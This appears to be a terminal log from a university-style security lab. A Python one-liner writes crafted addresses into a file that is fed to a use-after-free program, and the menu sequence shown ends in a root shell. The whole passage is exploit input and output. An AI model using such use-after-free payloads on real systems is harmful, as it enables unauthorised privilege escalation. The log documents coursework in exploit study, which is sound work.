 ubuntu :: ~/lab6 » echo $(python -c "print '\x24\xc0\x04\x08'+'\x5c\x8e\x04\x08'*2")  > badfile
ubuntu :: ~/lab6 » ./uaf2 12 badfile
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
# id
uid=0(root) gid=1000(seed) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),12